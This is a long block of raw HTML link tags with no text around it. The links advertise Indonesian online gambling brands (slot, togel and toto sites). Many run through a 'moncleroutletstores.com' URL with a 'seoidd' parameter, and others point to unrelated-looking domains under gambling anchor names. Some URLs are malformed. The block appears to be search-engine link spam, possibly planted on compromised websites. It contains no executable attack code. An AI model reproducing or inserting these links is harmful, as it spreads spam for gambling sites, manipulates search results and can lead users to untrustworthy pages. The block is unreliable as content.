<a href="https://moncleroutletstores.com/?seoidd=qqmegatogel">qqmegatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Datuk99">Datuk99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledek123">gledek123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Server168">Server168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dutaslot188">dutaslot188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pantauslot168">pantauslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zen365">zen365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratu777">ratu777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconwinbet">iconwinbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vistaslot">vistaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jangkar168">Jangkar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madura365">madura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cicak4d">Cicak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=visitorbet4d">visitorbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hermes78">hermes78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean777">asean777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Akun138">Akun138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=madu78">madu78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gledekslot">gledekslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hokybet">Hokybet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sobetqq">sobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trisula123">trisula123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang4d">tambang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sorong138">sorong138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro99">bro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop168">warkop168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mustika138">Mustika138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado123">manado123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padislot">padislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kambingbet">kambingbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=harapan78">harapan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconqq">iconqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=xin388">xin388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Casino88">Casino88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras138">beras138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hero168">hero168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rumahslot">Rumahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas303">kompas303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laguna4d">Laguna4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duta88">duta88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cantik188">Cantik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio69">malio69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganas365">ganas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jam99">jam99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dolan77">Dolan77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba77">laba77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanbet">cuanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neobet138">neobet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajazeus69">rajazeus69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sawi188">sawi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=timur168">timur168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tepat188">tepat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asus188">asus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aromaslot">aromaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kupukupu4d">Kupukupu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot78">holyslot78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=foya99">foya99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota77">dota77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=joker178">joker178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabola77">dewabola77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan99">medan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lembaga123">lembaga123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=doyan123">doyan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Harimau777">Harimau777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tukul4d">Tukul4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=giga777">giga777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katanaslot">Katanaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara69">Nusantara69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada55">prada55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barbar303">barbar303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wild303">Wild303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bantam777">Bantam777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bingo169">bingo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyarbet">gebyarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara138">batara138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalan88">jalan88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kontes777">kontes777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire4d">empire4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lancar55">lancar55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugihslot">sugihslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gb188">gb188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unsur338">unsur338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anggurtogel">anggurtogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ios138">ios138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo168">ayo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=papua138">papua138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=saranabet">saranabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=niagatogel">niagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Anubis4d">Anubis4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wingsqq">wingsqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Magnum303">Magnum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sambo77">Sambo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotbom108">slotbom108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukubet">bukubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bethebet">Bethebet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jutawantogel">jutawantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wigo777">wigo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ramai169">ramai169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unik303">unik303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara99">menara99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir169">pir169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpuslot">garpuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang169">dalang169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ratuwin">ratuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sadewa338">sadewa338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sedayuslot">Sedayuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIATOGEL888">ASIATOGEL888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo168">Indo168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira188">wira188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin188">poin188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=daun338">daun338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantara888">Nusantara888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bonus77">Bonus77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pompa168">pompa168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=casawin">casawin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Eyangjitu">Eyangjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman69">Hanoman69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri777">bri777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosabet">sentosabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Paus138">Paus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kertas78">kertas78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ternak777">Ternak777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaring168">jaring168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gebyartogel">gebyartogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=receh388">receh388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=garpu338">garpu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Fionaqq">Fionaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukit168">bukit168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cacaslot">cacaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinar365">sinar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbangslot">gerbangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davo303">davo303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunabet">lunabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=modus88">modus88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amanah888">Amanah888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang4d">kembang4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wis388">wis388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paditogel">paditogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=edan169">edan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavipslot">Rajavipslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Bara777">Bara777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senopati168">senopati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dangdut188">dangdut188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan99">juragan99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=medan303">medan303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat303">ketupat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kaya88">kaya88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=birubet">birubet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cemetogel">cemetogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka303">poka303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=level388">level388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rasatogel">rasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kasjp">kasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mayor77">Mayor77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bunga365">bunga365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wibu4d">wibu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutuslot">kutuslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Goal88">Goal88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak4d">Perak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pecah88">pecah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio88">malio88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas169">batas169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Genitslot">Genitslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi77">melodi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kastiltogel">kastiltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet123">sultanbet123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPI123">YUPI123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo123">ayo123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wahana168">wahana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panca78">panca78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koi168">koi168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo365">hugo365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=angkasa169">angkasa169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=delta338">delta338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oasis777">oasis777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=marvel303">marvel303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak78">tembak78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Levis138">Levis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mamitoto">mamitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak365">puncak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo4d">Indo4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=subur188">subur188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajawdjitu">rajawdjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado138">manado138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang55">pejuang55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerutu88">cerutu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYTOTO">KOBOYTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotpahlawan">slotpahlawan</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Soda777">Soda777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davobet">davobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taro99">taro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gocap365">gocap365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerita777">Cerita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri388">bri388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalung4d">Kalung4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=LUXURY188">LUXURY188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nanas178">Nanas178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samurai123">Samurai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=net78">net78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colektoto">colektoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=turboqq">turboqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=besar78">besar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beton169">beton169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kijang388">kijang388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso69">kso69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro388">bro388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restuwin">restuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang69">gerbang69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=shiba69">shiba69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALABET88">PIALABET88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet77">homebet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Murah123">Murah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketua99">ketua99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganasjp">ganasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aruna138">aruna138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vegas69">vegas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya138">maya138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakek4d">kakek4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno168">uno168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laskar77">laskar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli88">Juli88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=NEKO88">NEKO88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara169">batara169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=alexis138">alexis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=topi77">topi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rog138">rog138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego123">lego123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=satelit777">satelit777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=arena168">arena168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar123">avatar123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Newzone58">Newzone58</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno99">uno99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sule69">sule69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tawa88">Tawa88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar365">gitar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajujp">lajujp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahalslot">mahalslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gamatoto">Gamatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ten4d">ten4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang303">dalang303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakap78">kakap78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rindu138">Rindu138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=perang6d">perang6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=layarbet">layarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagabet777">nagabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rubahslot">Rubahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat188">ketupat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak99">lapak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajawin4d">Rajawin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Luxury123">Luxury123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravotogel">bravotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung123">Tarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aurampo">aurampo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Zona178">Zona178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=titan123">titan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koinslot138">Koinslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wingtoto">Wingtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka69">poka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka123">poka123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bighoki88">bighoki88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merdeka69">Merdeka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perangslot">Perangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik338">baik338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ovo388">ovo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang77">pejuang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira68">wira68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=promo188">promo188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jenius188">jenius188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=surga303">surga303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ubertogel">ubertogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar78">mawar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejuta69">sejuta69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fix303">fix303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALA777">PIALA777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=auto77">auto77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sate88">sate88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak123">cak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota99">dota99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura168">sakura168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roketslot">Roketslot</a><br />
<a href="https://situs-pwktoto.com/">pwktoto</a><br />
<a href="https://anysample.com/">nagatoto</a><br />
<a href="https://thaika.com/">boom138</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://lamnganmobile.com/">triad4d</a><br />
<a href="https://triadmacau.pics/">triadmacau</a><br />
<a href="https://flippaclone.net/">pwktoto</a><br />
<a href="https://revethemes.com/">pwktoto</a><br />
<a href="https://talkwithyourbaby.org">boom138</a><br />
<a href="https://triadjitu-02.com">triadjitu</a><br />
<a href="https://link.space/@Vinaslot/">vinaslot</a><br />
<a href="https://link.space/@triadtotogroup">triadtotogroup</a><br />
<a href="https://link.space/@Nagatoto88/">nagatoto88</a><br />
<a href="https://link.space/@garwa4d/">garwa4d</a><br />
<a href="https://link.space/@Kirintoto/">Kirintoto</a><br />
<a href="https://link.space/@triadsgp/">triadsgp</a><br />
<a href="https://link.space/@triadsyd/">triadsyd</a><br />
<a href="https://link.space/@triadjitu/">triadjitu</a><br />
<a href="https://link.space/@triadmacau/">triadmacau</a><br />
<a href="https://link.space/@daftartriadtoto/">triadtoto</a><br />
<a href="https://link.space/@triadtogel/">triadtogel</a><br />
<a href="https://link.space/@daftartriad4d/">triad4d</a><br />
<a href="https://link.space/@triadhk/">triadhk</a><br />
<a href="https://link.space/@daftartorpedo99/">torpedo99</a><br />
<a href="https://link.space/@daftarsc4tter99/">scatter99</a><br />
<a href="https://link.space/@boom138/">boom138</a><br />
<a href="https://link.space/@bosslot138/">bosslot138</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://link.space/@emas69/">emas69</a><br />
<a href="https://link.space/@triad303/">triad303</a><br />
<a href="https://link.space/@triadslot/">triadslot</a><br />
<a href="https://link.space/@pwktoto/">pwktoto</a><br />
<a href="https://zoransimovic.com/">pwktoto</a><br />
<a href="https://spera-bikramyoga.com/ ">garwa4d</a><br />
<a href="https://agamslot-resmi.com/ ">agamslot</a><br />
<a href="https://agam138.org/ ">agam138</a><br />
<a href="https://kagehinata-movie.com/">nagatoto88</a><br />
<a href="https://dewi-hoky.com/">dewihoky</a><br />
<a href="https://kuda-toto.com/">kudatoto</a><br />
<a href="https://phron.org/">scatter99</a><br />
<a href="https://nhaachau.com">emas69</a><br />
<a href="https://superwin-slot.com/">superwinslot</a><br />
<a href="https://lidoslot-resmi.com/">lidoslot</a><br />
<a href="https://lido123.com/">lido123</a><br />
<a href="https://lido69.com/">lido69</a><br />
<a href="https://tvjp-resmi.com/">tvjp</a><br />
<a href="https://kawal69.com/">kawal69</a><br />
<a href="https://boucho.com/">triadhk</a><br />
<a href="https://aspergillusflavus.org/">HK LOTTO</a><br />
<a href="https://iconbet-resmi.com/">iconbet</a><br />
<a href="https://jpspin-88.com/">jpspin88</a><br />
<a href="https://jpspin303.org/">jpspin303</a><br />
<a href="https://mikrostar88.org/">mikrostar88</a><br />
<a href="https://son-toto.com/">sontoto</a><br />
<a href="https://suka-777.com/">suka777</a><br />
<a href="https://letsfireurbossnow.com/">triadtogel</a><br />
<a href="https://egwebsites.com/">torpedo4d</a><br />
<a href="https://daget-169.com/">daget169</a><br />
<a href="https://naukarione.com/">HK LOTTO</a><br />
<a href="https://learningplanet.org/">pwktoto</a><br />
<a href="https://link.space/@pwktoto">pwktoto</a><br />
<a href="https://bentengslot-resmi.com/">bentengslot</a><br />
<a href="hhttps://bentengtoto-resmi.com/">bentengtoto</a><br />
<a href="https://benteng99.com/">benteng99</a><br />
<a href="https://bintangjp88.com/">bintangjp88</a><br />
<a href="https://kretektogel.com/">kretektogel</a><br />
<a href="https://bantengslot-resmi.com/">bantengslot</a><br />
<a href="https://gwktoto-resmi.com/">gwktoto</a><br />
<a href="https://waktoto-resmi.com/">waktoto</a><br />
<a href="https://link.space/@Vinaslot">vinaslot</a><br />
<a href="https://linktr.ee/vinaslot_daftar">vinaslot</a><br />
<a href="https://pwk777.com/">pwk777</a><br />
<a href="https://triadhk-05.com/">triadhk</a><br />
<a href="https://triadmacau-amp.com/">triadmacau</a><br />
<a href="https://triadjitu-amp.com/">triadjitu</a><br />
<a href="https://workathomefuture.com/">triadhk</a><br />
<a href="https://garwa4d-amp.com/">garwa4d</a><br />
<a href="https://torpedo4d-amp.com/">torpedo4d</a><br />
<a href="https://nagatoto88-amp.com/">nagatoto88</a><br />
<a href="https://srnsk.com/">sibayak99</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://torpedo4d-02.com/">torpedo4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://emas69-amp.com/">emas69</a><br />
<a href="https://scatter99-amp.com/">scatter99</a><br />
<a href="https://pwktoto-amp.com/">pwktoto</a><br />
<a href="https://rajaboom1.com/">boom138</a><br />
<a href="https://pwktoto-website.com/">pwktoto</a><br />
<a href="https://nafasnaga.com/">nagatoto88</a><br /> 
<a href="https://lapaknaga.cyou/">nagatoto88</a><br /> 
<a href="https://situsboom.com/">boom138</a><br />
<a href="https://triad4d-amp.com/">triad4d</a><br />
<a href="https://triadtogel-amp.com/">triadtogel</a><br />
<a href="http://triadjitu-02.com">triadjitu</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://khatyaiman.com/">triadtoto</a><br />
<a href="https://triadtogel-01.beauty/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-03.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
